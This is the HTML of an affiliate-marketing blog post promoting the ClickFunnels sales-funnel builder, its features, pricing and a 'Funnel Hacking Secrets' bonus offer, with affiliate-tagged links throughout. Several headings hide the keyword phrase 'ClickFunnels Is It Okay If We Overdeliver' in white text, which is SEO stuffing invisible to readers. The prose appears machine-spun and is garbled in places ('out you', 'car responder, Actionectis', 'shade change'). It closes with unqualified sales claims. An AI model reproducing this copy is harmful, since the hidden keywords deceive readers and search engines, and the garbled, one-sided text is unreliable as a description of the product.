<p>With the premium ClickFunnels Platinum package, you will have the ability to start your very own affiliate program (<a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Backpack</span></a>) and change your email solution with Follow-Up Funnels.</p>
<p>The <a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer">backpack</a> is the easiest means to develop your own affiliate program and scale your business without scaling your work or marketing budget plan.</p>
<p>With an affiliate program, you don&#8217;t pay anything till after a sale is made, unlike marketing bucks that have to be paid ahead of time, you only spend for the web traffic that exchanges a sale.</p>
<p>There is no thrown away money, and all the risk falls on your affiliate, out you.</p>
<p><a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener noreferrer">Affiliates</a> fork out the advertising and marketing bucks, spend time advertising your products or services and, get paid after a sale is made.</p>
<p>However, neither of those are the biggest reasons why entrepreneurs are utilizing affiliate programs to scale their business.</p>
<p>&nbsp;</p>
<h2>How Does ClickFunnels Works</h2>
<p>Now let&#8217;s see how exactly ClickFunnels works</p>
<h3><strong>Select A Funnel</strong></h3>
<p>To pick the funnel you intended to create, open up ClickFunnels, and select Build A New Funnel from the drop-down menu selection.</p>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="wp-image-6875 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20329'%3E%3C/svg%3E" alt="" width="650" height="329" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/pick.jpg 828w, https://circusmaine.org/wp-content/uploads/2020/11/pick-300x152.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/pick-768x389.jpg 768w" data-lazy-sizes="(max-width: 650px) 100vw, 650px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/pick.jpg" /><noscript><img loading="lazy" decoding="async" class="wp-image-6875 aligncenter" src="https://circusmaine.org/wp-content/uploads/2020/11/pick.jpg" alt="" width="650" height="329" srcset="https://circusmaine.org/wp-content/uploads/2020/11/pick.jpg 828w, https://circusmaine.org/wp-content/uploads/2020/11/pick-300x152.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/pick-768x389.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" /></noscript></a></p>
<p>There are 3 primary goal business owners commonly create a funnel, generate leads, generate sales, or run a webinar event.</p>
<h4><strong>To Generate Leads</strong></h4>
<p>There are two methods people generate leads using ClickFunnels.</p>
<p>1. Standard email or messenger leads:<br />
This is where your objective is to record their email address and build an email list.</p>
<p>2. Longer form application leads<br />
This method is where you are getting a name, contact number, and much more in-depth information concerning that lead.</p>
<p>&nbsp;</p>
<h4><strong>To Create Sales</strong></h4>
<p>There are three methods in which individuals generally sell products using ClickFunnel.</p>
<p>1.Two-step Tripwire or Unboxing Funnel.<br />
This is normally for lower-valued products. Often times a loss leader where you lose some cash in advance. However, where the goal is to obtain a customer, and after that use 1-click upsells in the funnel to generate a profit.</p>
<p>&nbsp;</p>
<p>2. Sales letter or a video clip sales letter funnel.<br />
This kind of funnel is generally for items that call for a little bit more selling,<br />
either because the item requires a lot more explanation, or you require a presentation to sell individuals on the viewed value of what you are marketing.</p>
<p>This funnel frequently makes use of 1-click upsells to generate additional profit per customer.</p>
<p>&nbsp;</p>
<p>3. Product Launch Funnel<br />
This is utilized when you are looking to launch a brand-new service or product, and you wish to create exhilaration for the launch.</p>
<p>This funnel works well for offering expensive products due to the fact that you have even more time to sell people on the viewed worth of what you are marketing.</p>
<p>&nbsp;</p>
<h4><strong>To Run an Event</strong></h4>
<p>There are two ways that you can run your event using ClickFunnels.</p>
<p>1. Live Webinar<br />
ClickFunnels is used to personalize the enrollment process, and boost conversion and sales.</p>
<p>2. Automated Webinar<br />
For this funnel, you take a presentation you already created, and utilize our funnels to run the entire event.</p>
<p>&nbsp;</p>
<h3><strong>Change Pages And Funnel</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6876" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20324'%3E%3C/svg%3E" alt="ClickFunnels Is It Okay If We Overdeliver" width="550" height="324" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/adj.jpg 533w, https://circusmaine.org/wp-content/uploads/2020/11/adj-300x177.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/adj.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6876" src="https://circusmaine.org/wp-content/uploads/2020/11/adj.jpg" alt="ClickFunnels Is It Okay If We Overdeliver" width="550" height="324" srcset="https://circusmaine.org/wp-content/uploads/2020/11/adj.jpg 533w, https://circusmaine.org/wp-content/uploads/2020/11/adj-300x177.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Now you have actually got the framework and the funnel template in place next is to make your funnel look just how you desire. To do that you can include, relocate, remove, and edit any type of page you want inside your funnel.</p>
<p>On top of that, you can include extra pages to your funnels such as One-click upsells, Membership sites, Order forms, or perhaps your very own Affiliate program.</p>
<p>ClickFunnels enables you to promptly get your funnels built in mins and it gives you the freedom to readjust your design templates nevertheless you desire.</p>
<p>&nbsp;</p>
<h3><strong>Customize To Your Requirements</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6877" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20368'%3E%3C/svg%3E" alt="" width="550" height="368" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/drag.jpg 558w, https://circusmaine.org/wp-content/uploads/2020/11/drag-300x201.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/drag.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6877" src="https://circusmaine.org/wp-content/uploads/2020/11/drag.jpg" alt="" width="550" height="368" srcset="https://circusmaine.org/wp-content/uploads/2020/11/drag.jpg 558w, https://circusmaine.org/wp-content/uploads/2020/11/drag-300x201.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>You can swiftly switch our logo designs, video clips, products, and texts.</p>
<p>ClickFunnels gives you the most effective of both worlds &#8211; you have the flexibility to make each page look precisely how you want, without managing any one of the laborious advancements, programming, and coding.</p>
<p>In simply a few clicks, your layout will change into a fully-branded funnel that captures your distinct look and voice.</p>
<p>&nbsp;</p>
<h3><strong>Page Modification</strong></h3>
<p style="text-align: center;"><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone wp-image-6878" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20354'%3E%3C/svg%3E" alt="ClickFunnels Is It Okay If We Overdeliver" width="550" height="354" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/colo.jpg 653w, https://circusmaine.org/wp-content/uploads/2020/11/colo-300x193.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/colo.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-6878" src="https://circusmaine.org/wp-content/uploads/2020/11/colo.jpg" alt="ClickFunnels Is It Okay If We Overdeliver" width="550" height="354" srcset="https://circusmaine.org/wp-content/uploads/2020/11/colo.jpg 653w, https://circusmaine.org/wp-content/uploads/2020/11/colo-300x193.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With ClickFunnels you get even more control over your pages by using sophisticated personalization tools to obtain the perfect look of your pages.</p>
<p>ClickFunnels editor has built-in advanced tools that will permit you to customize any kind of page.</p>
<p>It allows you to customize your pages with devices such as custom CSS, extra padding change, shade change, and much more.</p>
<p>&nbsp;</p>
<h3><strong>Generate Leads</strong> <span style="color: #ffffff;">ClickFunnels Is It Okay If We Overdeliver</span></h3>
<p>Capturing leads is made easy with ClickFunnels.</p>
<p>When somebody provides you their email address, they join your <a href="https://circusmaine.org/build-email-list-with-clickfunnels/" target="_blank" rel="noopener">list</a> so you can follow-up with them later.</p>
<p>There are 2 methods to do that inside ClickFunnels:</p>
<h4><strong>The Automation Tab</strong></h4>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6879" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20344'%3E%3C/svg%3E" alt="" width="550" height="344" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/lead.jpg 667w, https://circusmaine.org/wp-content/uploads/2020/11/lead-300x188.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/lead.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6879" src="https://circusmaine.org/wp-content/uploads/2020/11/lead.jpg" alt="" width="550" height="344" srcset="https://circusmaine.org/wp-content/uploads/2020/11/lead.jpg 667w, https://circusmaine.org/wp-content/uploads/2020/11/lead-300x188.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the Automation tab, you can establish email messages and sequences to reconnect with your target market.</p>
<p>Inside your new funnel, you have access to what&#8217;s called an <strong>Automation Tab</strong>, and you can produce short email sequences to start following an opt-in or a sale.</p>
<p>You can also create email alerts to let you recognize when somebody opts-in or buys something from you.</p>
<h4><strong>Follow-Up Funnels</strong></h4>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6880" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20337'%3E%3C/svg%3E" alt="" width="550" height="337" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/fl.jpg 601w, https://circusmaine.org/wp-content/uploads/2020/11/fl-300x184.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/fl.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6880" src="https://circusmaine.org/wp-content/uploads/2020/11/fl.jpg" alt="" width="550" height="337" srcset="https://circusmaine.org/wp-content/uploads/2020/11/fl.jpg 601w, https://circusmaine.org/wp-content/uploads/2020/11/fl-300x184.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Follow-Up Funnel is a tool inside ClickFunnels that enables you to develop simple-but-powerful Follow-Up Funnels.</p>
<p>It is not just an email autoresponder. You can create, routine, and provide email series, but, Follow-Up Funnels can do more than that.</p>
<p>With Follow-Up Funnels, you can speak directly to your specific clients, based upon their own information, <strong>such as who they are, what they have buy from you, their location and actions they took inside your funnel page</strong>.</p>
<p>Instead of speaking with your target market with one common message, you can produce follow-up funnels that resonate with the individual, and improve your conversions and sales.</p>
<p>&nbsp;</p>
<h3><strong>Include Products In Your Funnel</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6881" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="" width="550" height="347" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/addpruct.jpg 633w, https://circusmaine.org/wp-content/uploads/2020/11/addpruct-300x189.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/addpruct.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6881" src="https://circusmaine.org/wp-content/uploads/2020/11/addpruct.jpg" alt="" width="550" height="347" srcset="https://circusmaine.org/wp-content/uploads/2020/11/addpruct.jpg 633w, https://circusmaine.org/wp-content/uploads/2020/11/addpruct-300x189.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>ClickFunnels has a complete shopping cart, so you do not require to integrate with any type of external devices to market your products and services online. It&#8217;s all included cost-free with your ClickFunnels account.</p>
<p>Clickfunnels automatically adds your product info in your order form for you.</p>
<p>You can include your products, pick the price you want to market them for, and be up and selling your products and services in a short period of time.</p>
<p>There are 2 types of products that you can include in your funnel, there are digital items and physical products.</p>
<h4><strong>Digital Products</strong></h4>
<p>As soon as a customer acquires your product, the purchase can unlock a membership site access for them. This works great if you are a trainer, or if you sell a program with great deals of training or web content.</p>
<p>Additionally, you can send them directly to a thank-you page, where they can immediately download their digital product.</p>
<h4><strong>Physical Products</strong></h4>
<p>When a customer buys your item, you can have the order exported directly to a fulfillment firm, (like shipstation), which will manage and ship your orders for you.</p>
<p>&nbsp;</p>
<h3><strong>Split Testing</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6882" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20352'%3E%3C/svg%3E" alt="ClickFunnels Is It Okay If We Overdeliver" width="550" height="352" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/ab.jpg 638w, https://circusmaine.org/wp-content/uploads/2020/11/ab-300x192.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/ab.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6882" src="https://circusmaine.org/wp-content/uploads/2020/11/ab.jpg" alt="ClickFunnels Is It Okay If We Overdeliver" width="550" height="352" srcset="https://circusmaine.org/wp-content/uploads/2020/11/ab.jpg 638w, https://circusmaine.org/wp-content/uploads/2020/11/ab-300x192.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Establishing split tests in ClickFunnels enables you to improve your funnel conversions. By doing split testing, you can maximize your sales and leads each day.</p>
<p>Prior to that, you can begin scaling the traffic to your funnel to increase sales, the right point to do is that you should run split tests to maximize your funnel and make sure that your traffic is maximized to obtain leads or sales.</p>
<p>ClickFunnels permits you to set up a real A/B split-test to see which variation of your funnel performs better.</p>
<p>You can split-test on variables such as headings, videos, pages, Click-through-action buttons, photos, sales copy.</p>
<p>&nbsp;</p>
<h3><strong>Publish And Go Live</strong> <span style="color: #ffffff;">ClickFunnels Is It Okay If We Overdeliver</span></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6883" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20359'%3E%3C/svg%3E" alt="" width="550" height="359" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/liv.jpg 813w, https://circusmaine.org/wp-content/uploads/2020/11/liv-300x196.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/liv-768x502.jpg 768w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/liv.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6883" src="https://circusmaine.org/wp-content/uploads/2020/11/liv.jpg" alt="" width="550" height="359" srcset="https://circusmaine.org/wp-content/uploads/2020/11/liv.jpg 813w, https://circusmaine.org/wp-content/uploads/2020/11/liv-300x196.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/liv-768x502.jpg 768w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Before making your funnel go live, ClickFunnels has a launch checklist to make sure that you have checked off each step, and make certain that your funnel is ready to publish.</p>
<p>There is some testing to do before your funnel goes live such as put your payment gateway into a test mode, and make a test acquisition. Establish the appropriate domain, so your web traffic will hit the first page of your funnel.</p>
<p>That&#8217;s all it takes to obtain the pages inside of your funnel up and running, and ready to get leads and sales.</p>
<p>&nbsp;</p>
<h3><strong>Track Your Statistics</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6884" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="ClickFunnels Is It Okay If We Overdeliver" width="550" height="347" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/statissssss.jpg 555w, https://circusmaine.org/wp-content/uploads/2020/11/statissssss-300x189.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/statissssss.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6884" src="https://circusmaine.org/wp-content/uploads/2020/11/statissssss.jpg" alt="ClickFunnels Is It Okay If We Overdeliver" width="550" height="347" srcset="https://circusmaine.org/wp-content/uploads/2020/11/statissssss.jpg 555w, https://circusmaine.org/wp-content/uploads/2020/11/statissssss-300x189.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Within the ClickFunnels dashboard, you can quickly see how well your funnels are performing.</p>
<p>On your Dashboard, you will be able to:</p>
<ul>
<li><strong>Obtain a visual Graph of your funnels.</strong></li>
<li><strong>See how many people joining your email list.</strong></li>
<li><strong>Determine which funnels convert the best.</strong></li>
<li><strong>See how your business expands gradually.</strong></li>
</ul>
<p>The dashboard is pre-formulated, so there is no setup included, and it will immediately track and report every one of your most important numbers on one easy-to-check page.</p>
<p>&nbsp;</p>
<h2>Price&nbsp;</h2>
<p>ClickFunnels has a <a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">risk-free a 14 day trial</span></a>. There are 2 available choices for you to choose from, there are ClickFunnels Basic package as well as <a href="https://circusmaine.org/clickfunnels-etison-suite-review/" target="_blank" rel="noopener">ClickFunnels Etison Suite</a>.</p>
<p><a href="https://circusmaine.org/clickfunnels-97-vs-297-plan-comparison/" target="_blank" rel="noopener">Both packages</a> priced at USD97.00 monthly and USD297.00 per month (features build-in car responder, Actionectis and also Backpack(for managing <a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener">affiliate program</a>.</p>
<p>It&#8217;s absolutely worth it compare to other <a href="https://circusmaine.org/dropfunnels-vs-clickfunnels/" target="_blank" rel="noopener">ClickFunnels alternatives</a>.</p>
<p>&nbsp;</p>
<h2>Special Deal <span style="color: #ffffff;">ClickFunnels Is It Okay If We Overdeliver</span></h2>
<p><a href="https://circusmaine.org/FunnelHackingSecretsMasterclass" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6873" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20317'%3E%3C/svg%3E" alt="ClickFunnels Is It Okay If We Overdeliver" width="550" height="317" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/fhs.jpg 792w, https://circusmaine.org/wp-content/uploads/2020/11/fhs-300x173.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/fhs-768x443.jpg 768w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/fhs.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6873" src="https://circusmaine.org/wp-content/uploads/2020/11/fhs.jpg" alt="ClickFunnels Is It Okay If We Overdeliver" width="550" height="317" srcset="https://circusmaine.org/wp-content/uploads/2020/11/fhs.jpg 792w, https://circusmaine.org/wp-content/uploads/2020/11/fhs-300x173.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/fhs-768x443.jpg 768w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;">Click Here To See <a href="https://circusmaine.org/FunnelHackingSecretsMasterclass" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">What&#8217;s Inside The Special Offer</span></a></p>
<p>If you have not bought ClickFunnels yet, there is an irresistible offer that is readily available right now where many people do not aware of. By not capitalizing on the special deal it actually costs you even more cash in the long-term..</p>
<p>The <strong>SPECIAL DEAL</strong> is called <a href="https://circusmaine.org/FunnelHackingSecretsMasterclass" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Funnel Hacking Secret</span></a>.</p>
<p>Funnel Hacking Secrets is the only deal or discount that is offered for ClickFunnels. The Special offer enables you to obtain unbelievable perks and aid you to make a lot more cash with ClickFunnels if you apply them.</p>
<p>Buying Funnel Hacking Secrets will help you to save hundreds and countless dollars on your ClickFunnels membership and various other 3rd party integrations software such as copywriting, autoresponder, <a href="https://www.bigcommerce.com/blog/payment-gateways/" target="_blank" rel="noopener noreferrer">payment gateway</a>, <a href="https://www.cnet.com/news/best-web-hosting-providers-for-2020-dreamhost-bluehost-a2hosting-more/" target="_blank" rel="noopener noreferrer">hosting</a>, and much more.</p>
<p>&nbsp;</p>
<h2>Final Thought</h2>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6872" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20375'%3E%3C/svg%3E" alt="" width="550" height="375" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/Capture.jpg 544w, https://circusmaine.org/wp-content/uploads/2020/11/Capture-300x205.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/Capture.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6872" src="https://circusmaine.org/wp-content/uploads/2020/11/Capture.jpg" alt="" width="550" height="375" srcset="https://circusmaine.org/wp-content/uploads/2020/11/Capture.jpg 544w, https://circusmaine.org/wp-content/uploads/2020/11/Capture-300x205.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>I hope that you enjoy this short article.</p>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">ClickFunnels</span></a> is one of the most vital tools in online business.</p>
<p>ClickFunnels is a reputable software application that enables you to develop landing pages, sales pages inside the sales funnels that people have to navigate with so regarding take the preferred action, such as buy products or services.</p>
<p>There are <a href="https://circusmaine.org/cartflows-vs-clickfunnels/" target="_blank" rel="noopener">several sales funnel builders</a>, and I can truthfully claim that ClickFunnels still has one of the most effective editor experiences.</p>
<p>So benefit from the <a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">ClickFunnels 14-day cost-free trial</span></a> and begin utilizing it to grow your own business today.</p>
<p>We hope this article addresses what you are looking for. If you were asking yourself <a href="https://circusmaine.org/is-clickfunnels-really-worth-the-price/" target="_blank" rel="noopener">is ClickFunnels worth it</a>? The answer is YES.</p>
<p>It is a tool that any type of <a href="https://www.entrepreneur.com/article/175242" target="_blank" rel="noopener noreferrer">business</a> ought to think about investing in.</p>
<div class="wp-next-post-navi">
									   <div class="wp-next-post-navi-pre">
									   &#9664<a href="https://circusmaine.org/clickfunnels-convert-autowebinar-funnel-to-live-webinar/" title="ClickFunnels Convert Autowebinar Funnel To Live Webinar">Previous Post</a>
									   </div>
									   <div class="wp-next-post-navi-next">
									   <a href="https://circusmaine.org/best-automated-webinars-to-integrate-into-clickfunnels/" title="Best Automated Webinars To Integrate Into ClickFunnels">Next Post</a>&#9654;
									   </div>
									</div>
								
								
								
								    		</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://www.clickfunnels.com/sign-up-flow?aff=CircusmBanner1-1WzEwLDMwMjgzXQ8" target="_blank"><img width="433" height="351" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20351'%3E%3C/svg%3E" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" data-lazy-sizes="(max-width: 433px) 100vw, 433px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" /><noscript><img width="433" height="351" src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></noscript></a></aside><aside id="media_image-4" class="widget inner-padding widget_media_image"><a href="https://funnelscripts.com/reserve-your-spot?cf_affiliate_id=817038&#038;affiliate_id=817038&#038;aff_sub=circusmaine&#038;aff_sub2=funnelscriptbanner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" /><noscript><img width="300" height="250" src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></aside><aside id="media_image-6" class="widget inner-padding widget_media_image"><a href="https://expertsecrets.com/copy-of-expert-secrets-free-bookiu67h2qm?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Ffunnelscripts.com%2Freserve-your-spot%3Fcf_affiliate_id%3D817038%26affiliate_id%3D817038%26aff_sub%3Dcircusmaine%26aff_sub2%3Dfunnelscriptbanner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-esb-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="285" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20285'%3E%3C/svg%3E" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" /><noscript><img width="300" height="285" src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-7" class="widget inner-padding widget_media_image"><a href="https://dotcomsecrets.com/go?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Fexpertsecrets.com%2Fcopy-of-expert-secrets-free-bookiu67h2qm%3Faffiliate_id%3D817038%26cf_affiliate_id%3D817038%26aff_sub%3Dhttps%253A%252F%252Ffunnelscripts.com%252Freserve-your-spot%253Fcf_affiliate_id%253D817038%2526affiliate_id%253D817038%2526aff_sub%253Dcircusmaine%2526aff_sub2%253Dfunnelscriptbanner%2526nopopup%253Dfalse%2526noautoplay%253Dfalse%2526cookiepreview%253Dfalse%26aff_sub2%3Dcircusmaine-esb-banner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-dcsbook-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="431" height="364" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20431%20364'%3E%3C/svg%3E" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" data-lazy-sizes="(max-width: 431px) 100vw, 431px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" /><noscript><img width="431" height="364" src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" sizes="(max-width: 431px) 100vw, 431px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
